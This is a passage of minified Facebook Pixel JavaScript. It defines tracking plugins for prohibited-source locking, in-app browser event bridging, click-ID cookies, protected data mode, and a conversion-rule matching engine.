return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
